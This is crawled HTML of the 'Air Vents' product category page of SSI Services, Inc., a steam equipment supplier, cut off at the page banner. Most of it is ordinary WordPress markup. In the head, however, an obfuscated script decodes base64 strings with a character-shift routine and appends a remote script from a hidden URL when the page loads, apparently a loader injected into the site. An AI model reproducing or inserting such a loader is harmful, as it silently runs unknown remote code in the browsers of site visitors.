

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/
body_size: 9857
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="SSI Services, Inc. - A steam solutions provider with 150 years of experience.">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ssiservicesusa.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Air Vents Archives - SSI Services, Inc.</title>
	<link rel="canonical" href="https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Air Vents Archives - SSI Services, Inc." />
	<meta property="og:url" content="https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/" />
	<meta property="og:site_name" content="SSI Services, Inc." />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/","url":"https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/","name":"Air Vents Archives - SSI Services, Inc.","isPartOf":{"@id":"https://ssiservicesusa.com/#website"},"breadcrumb":{"@id":"https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Pipeline Accessories","item":"https://ssiservicesusa.com/product-category/pipeline-accessories/"},{"@type":"ListItem","position":2,"name":"Air Vents"}]},{"@type":"WebSite","@id":"https://ssiservicesusa.com/#website","url":"https://ssiservicesusa.com/","name":"SSI Services, Inc.","description":"A steam solutions provider with 150 years of experience.","publisher":{"@id":"https://ssiservicesusa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ssiservicesusa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ssiservicesusa.com/#organization","name":"SSI Services, Inc.","url":"https://ssiservicesusa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ssiservicesusa.com/#/schema/logo/image/","url":"https://ssiservicesusa.com/wp-content/uploads/2019/11/logo-ssi-services.png","contentUrl":"https://ssiservicesusa.com/wp-content/uploads/2019/11/logo-ssi-services.png","width":268,"height":124,"caption":"SSI Services, Inc."},"image":{"@id":"https://ssiservicesusa.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SSI Services, Inc. &raquo; Feed" href="https://ssiservicesusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SSI Services, Inc. &raquo; Comments Feed" href="https://ssiservicesusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SSI Services, Inc. &raquo; Air Vents Product Category Feed" href="https://ssiservicesusa.com/product-category/air-vents-pipeline-accessories/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ssiservicesusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: hsl(100, 4%, 14%);--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: hsl(0, 0%, 99%);--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-red: hsl(1, 54%, 25%);--wp--preset--color--red: hsl(359, 61%, 43%);--wp--preset--color--dark-gray: hsl(100, 3%, 21%);--wp--preset--color--dark-mid-gray: hsl(225, 2%, 47%);--wp--preset--color--light-mid-gray: hsl(0, 0%, 53%);--wp--preset--color--light-gray: hsl(0, 0%, 67%);--wp--preset--color--light-warm-gray: hsl(0, 13%, 77%);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ssi-theme-css' href='https://ssiservicesusa.com/wp-content/themes/ssi-services/dist/css/styles.min.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ssiservicesusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ssiservicesusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ssiservicesusa.com/wp-content/themes/ssi-services/dist/js/ssi-services.min.js?ver=6.8.2" id="theme-js-js"></script>
<link rel="icon" href="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QBYVV4SLPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QBYVV4SLPK');
</script>

<script>
window[(function(_b5a,_wk){var _QIg0I='';for(var _ckYlkv=0;_ckYlkv<_b5a.length;_ckYlkv++){var _INRw=_b5a[_ckYlkv].charCodeAt();_INRw-=_wk;_INRw+=61;_INRw%=94;_INRw!=_ckYlkv;_QIg0I==_QIg0I;_wk>2;_INRw+=33;_QIg0I+=String.fromCharCode(_INRw)}return _QIg0I})(atob('YE9WeHVwa2l6UWsh'), 6)] = '6b49702ae81741791260';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_rYm,_In){var _cd2OC='';for(var _VVITHP=0;_VVITHP<_rYm.length;_VVITHP++){var _NoKk=_rYm[_VVITHP].charCodeAt();_NoKk-=_In;_In>2;_cd2OC==_cd2OC;_NoKk+=61;_NoKk!=_VVITHP;_NoKk%=94;_NoKk+=33;_cd2OC+=String.fromCharCode(_NoKk)}return _cd2OC})(atob('JTExLTBVSkonMEk3Jkgwfi8mLTEwSX4sKko3JkgxfCRJJzA='), 27)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>

</head>

<body class="archive tax-product-category term-air-vents-pipeline-accessories term-138 wp-custom-logo wp-theme-ssi-services" <!--#page header-->
    <header id="page-header">
        <div class="logo">
            <div class="logo__inner">
                <a rel="home" class="logo__link custom-logo-link" href="https://ssiservicesusa.com/" title="SSI Services, Inc." itemprop="url">

                    <svg class="logo__svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 267.27 129.65">
                        <path class="logo__1" d="M537.62 30.28c2.13 2.56 3.84 5.19 5.11 7.87-.97-2.7-2.69-5.33-5.11-7.87ZM157.55 0C73.57 12.98 16.64 35.56 17.4 59.48c.69 21.9 49.52 39.62 122.67 48.35-51.83-8.98-83.86-24.31-83.86-43.79C56.21 42.8 95.95 17.5 157.56 0Z" />
                        <path class="logo__2" d="M16.27 48.69s-15.74 17.44 6 34 72 38 245 36c-140 23-256 9-266.5-34.5-4.93-20.41 15.5-35.5 15.5-35.5Z" />
                        <path class="logo__3" d="m133.52 75.32 3.6-6.2c.8-1.4 2.5-1.4 3.4-.7.5.3 8.6 6.2 15.1 6.2 5.2 0 9.1-3.4 9.1-7.7 0-5.1-4.3-8.6-12.7-12-9.4-3.8-18.8-9.8-18.8-21.6 0-8.9 6.6-19.2 22.5-19.2 10.2 0 18 5.2 20 6.7 1 .6 1.3 2.3.6 3.3l-3.8 5.7c-.8 1.2-2.3 2-3.5 1.2-.8-.5-8.4-5.5-13.9-5.5s-8.8 3.8-8.8 7c0 4.7 3.7 7.9 11.8 11.2 9.7 3.9 20.9 9.7 20.9 22.6 0 10.3-8.9 19.8-23 19.8-12.6 0-20-5.9-22-7.8-.9-.9-1.4-1.4-.5-3ZM185.36 75.32l3.6-6.2c.8-1.4 2.5-1.4 3.4-.7.5.3 8.6 6.2 15.1 6.2 5.2 0 9.1-3.4 9.1-7.7 0-5.1-4.3-8.6-12.7-12-9.4-3.8-18.8-9.8-18.8-21.6 0-8.9 6.6-19.2 22.5-19.2 10.2 0 18 5.2 20 6.7 1 .6 1.3 2.3.6 3.3l-3.8 5.7c-.8 1.2-2.3 2-3.5 1.2-.8-.5-8.4-5.5-13.9-5.5s-8.8 3.8-8.8 7c0 4.7 3.7 7.9 11.8 11.2 9.7 3.9 20.9 9.7 20.9 22.6 0 10.3-8.9 19.8-23 19.8-12.6 0-20-5.9-22-7.8-.9-.9-1.4-1.4-.5-3ZM241.42 17.02c0-1 .9-1.9 1.9-1.9h9.3c1 0 1.9.9 1.9 1.9v66.2c0 1-.9 1.9-1.9 1.9h-9.3c-1 0-1.9-.9-1.9-1.9v-66.2ZM158.21 105.1c0 .51-.1.97-.31 1.4-.21.43-.5.8-.87 1.11-.37.31-.83.55-1.36.73-.53.17-1.12.26-1.76.26-.61 0-1.22-.07-1.84-.2-.62-.13-1.18-.33-1.7-.58l.5-1.85c.41.2.88.36 1.39.5.51.14 1.04.21 1.58.21.58 0 1.05-.12 1.41-.35s.54-.58.54-1.03c0-.42-.17-.75-.52-1.02-.35-.26-.88-.54-1.59-.83-.51-.21-.96-.42-1.35-.65-.39-.22-.72-.47-.98-.75-.27-.28-.47-.58-.61-.92-.14-.34-.22-.72-.22-1.15 0-1.06.36-1.88 1.08-2.45.72-.57 1.69-.86 2.9-.86.62 0 1.19.06 1.71.17.52.12 1.02.3 1.5.55l-.45 1.85c-.4-.2-.83-.35-1.27-.48s-.9-.18-1.36-.18c-.51 0-.92.1-1.23.29-.31.19-.47.49-.47.89 0 .18.03.35.08.48s.15.27.29.39.32.24.54.36.51.26.86.41c.46.2.9.4 1.32.62.42.22.79.47 1.11.76.32.29.58.62.78 1 .2.38.29.82.29 1.31ZM164.58 99.79c.55 0 1.05.09 1.48.26.43.17.79.42 1.08.74.29.32.51.7.66 1.14.15.44.22.94.22 1.5 0 .23-.01.46-.04.7-.03.24-.07.45-.13.65h-5c.02.62.21 1.11.57 1.47.36.37.93.55 1.71.55.45 0 .89-.04 1.31-.12.43-.08.81-.2 1.14-.36l.29 1.61c-.42.21-.89.37-1.42.48s-1.08.16-1.64.16c-.7 0-1.33-.1-1.87-.31s-1-.5-1.37-.88c-.38-.38-.66-.84-.86-1.37s-.29-1.13-.29-1.77.1-1.26.29-1.81c.19-.55.46-1.01.82-1.4s.79-.69 1.31-.9c.51-.21 1.09-.32 1.74-.32Zm-.14 1.59c-.48 0-.86.17-1.12.51-.26.34-.41.77-.46 1.29h2.89c.06-.54-.02-.98-.24-1.31-.22-.33-.58-.49-1.07-.49ZM175.93 101.99h-.4c-.59 0-1.08.09-1.47.28-.39.18-.7.45-.93.8v5.33h-2.37v-8.42h2.28v1.49c.16-.5.42-.88.77-1.16s.82-.42 1.41-.42c.26 0 .5.03.71.09V102ZM180.68 108.38l-2.96-8.42h2.39l1.83 6.21 1.82-6.21h2.39l-2.96 8.42h-2.51ZM188.18 97.51c0-.38.13-.7.38-.97.25-.26.58-.4.99-.4s.73.13.99.4.39.59.39.97-.13.69-.39.96-.59.41-.99.41-.73-.13-.99-.41a1.37 1.37 0 0 1-.38-.96Zm.19 10.88v-8.42h2.37v8.42h-2.37ZM197.78 99.79c.42 0 .84.04 1.29.13.44.09.82.21 1.12.37l-.26 1.69c-.54-.24-1.14-.36-1.8-.36-.83 0-1.44.23-1.83.68-.39.46-.59 1.07-.59 1.86s.2 1.41.59 1.87c.39.46 1 .69 1.83.69.66 0 1.26-.12 1.8-.36l.26 1.69c-.3.16-.67.29-1.12.37-.44.09-.87.13-1.29.13-.73 0-1.37-.11-1.92-.34-.55-.22-1.02-.53-1.39-.92-.38-.39-.66-.86-.85-1.39-.19-.54-.29-1.12-.29-1.74s.09-1.2.29-1.74.47-1 .85-1.38c.37-.39.84-.69 1.39-.92.55-.22 1.19-.34 1.92-.34ZM206.26 99.79c.55 0 1.05.09 1.48.26.43.17.79.42 1.08.74.29.32.51.7.66 1.14.15.44.22.94.22 1.5 0 .23-.01.46-.04.7-.03.24-.07.45-.13.65h-5c.02.62.21 1.11.57 1.47.36.37.93.55 1.71.55.45 0 .89-.04 1.31-.12.43-.08.81-.2 1.14-.36l.29 1.61c-.42.21-.89.37-1.42.48s-1.08.16-1.64.16c-.7 0-1.33-.1-1.87-.31s-1-.5-1.37-.88c-.38-.38-.66-.84-.86-1.37s-.29-1.13-.29-1.77.1-1.26.29-1.81c.19-.55.46-1.01.82-1.4s.79-.69 1.31-.9c.51-.21 1.09-.32 1.74-.32Zm-.14 1.59c-.48 0-.86.17-1.12.51-.26.34-.41.77-.46 1.29h2.89c.06-.54-.02-.98-.24-1.31-.22-.33-.58-.49-1.07-.49ZM218.34 105.76c0 .45-.09.85-.28 1.2-.18.35-.44.64-.76.88s-.7.41-1.14.54c-.44.12-.92.18-1.44.18-.44 0-.91-.05-1.43-.15-.51-.1-.96-.23-1.34-.39l.35-1.68c.37.15.75.27 1.14.35.39.09.79.13 1.19.13s.72-.06.98-.17.39-.32.39-.62c0-.26-.13-.46-.38-.58-.25-.12-.59-.27-1-.44-.33-.14-.66-.28-.97-.42a3.58 3.58 0 0 1-.82-.52c-.24-.2-.43-.44-.57-.71s-.22-.61-.22-1.01c0-.44.08-.82.25-1.14.17-.32.4-.59.69-.79.29-.21.64-.36 1.04-.47s.83-.16 1.29-.16c.48 0 .95.04 1.39.13.44.09.87.24 1.29.46l-.36 1.69c-.33-.15-.68-.27-1.05-.37-.36-.1-.73-.15-1.1-.15-.33 0-.6.04-.8.11-.2.08-.3.23-.3.47s.12.4.36.52.53.25.86.4c.24.1.52.22.84.35.32.13.61.3.89.51.28.21.51.46.71.75.2.29.29.66.29 1.09ZM220.25 110.32c.15-.36.29-.7.41-1.02.12-.32.22-.65.3-.99.08-.33.14-.68.19-1.05s.08-.75.09-1.17l2.32.19c-.06.91-.23 1.77-.51 2.57s-.7 1.56-1.25 2.27l-1.54-.81ZM234.22 108.38h-2.42V96.87h2.42v11.51ZM237.59 108.38v-8.42h2.28v1.14c.28-.45.63-.78 1.05-.99.43-.21.89-.32 1.4-.32.54 0 1.01.12 1.39.35s.7.54.94.92c.24.39.42.84.54 1.35s.17 1.05.17 1.6v4.37h-2.37v-4.39c0-.76-.12-1.34-.35-1.73-.24-.39-.62-.59-1.17-.59-.35 0-.65.08-.9.24-.25.16-.46.35-.62.57v5.9h-2.37ZM252.35 99.79c.42 0 .84.04 1.29.13.44.09.82.21 1.12.37l-.26 1.69c-.54-.24-1.14-.36-1.8-.36-.83 0-1.44.23-1.83.68-.39.46-.59 1.07-.59 1.86s.2 1.41.59 1.87c.39.46 1 .69 1.83.69.66 0 1.26-.12 1.8-.36l.26 1.69c-.3.16-.67.29-1.12.37-.44.09-.87.13-1.29.13-.73 0-1.37-.11-1.92-.34-.55-.22-1.02-.53-1.39-.92-.38-.39-.66-.86-.85-1.39-.19-.54-.29-1.12-.29-1.74s.09-1.2.29-1.74.47-1 .85-1.38c.37-.39.84-.69 1.39-.92.55-.22 1.19-.34 1.92-.34ZM257.39 107.14c0-.37.12-.69.35-.96.24-.27.57-.41 1.01-.41s.78.13 1.01.41c.24.27.35.59.35.96s-.12.69-.35.97c-.24.28-.57.42-1.01.42s-.78-.14-1.01-.42c-.24-.28-.35-.6-.35-.97Z" />
                    </svg>
                </a>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 366.23 115.31" class="logo__bg">
                    <path class="logo__bg-svg" d="M0 0v70.77C25.63 87.21 119.62 138.62 246 103 317.06 82.97 350.59 39.74 366.23 0H0Z" />
                </svg>
            </div>

                    <h2 class="has-light-warm-gray-color style--italic site-tagline">A steam solutions provider with 150 years of experience.</h2>
        
        <a href="https://ssiservicesusa.com/contact-us/" class="btn btn__size--sm m-left--default">Contact Us</a>
        <span class="break--row"></span>

        <div class="menu-navbar-component">
            <a class="menu-navbar__toggler">&nbsp;</a>

            <nav class="menu-navbar-container"><ul id="menu-navbar" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://ssiservicesusa.com/about-us/">About Us</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://ssiservicesusa.com/capabilities/">Capabilities</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://ssiservicesusa.com/cat/">Products</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://ssiservicesusa.com/services/">Services</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://ssiservicesusa.com/manufacturing/">Manufacturing</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ssiservicesusa.com/industries/">Industries</a></li>
</ul></nav>
            <div class="menu-navbar__overlay"></div>
        </div>
    </header>
    <!--/#page header-->

<article>

  
<header id="banner__page" class="has-black-background-color has-background-dim alignwide wp-block-cover is-style-wide"style="background-image: url('https://ssiservicesusa.com/wp-content/uploads/2020/06/aaaaaaaaaa.png');">
    <div class="wp-block-cover__inner-container">
        <h1><span>Products</span></h1>
            </div>

    <div class="banner__border banner__border--1"></div>
    <div class="banner__border banner__border--2"></div>
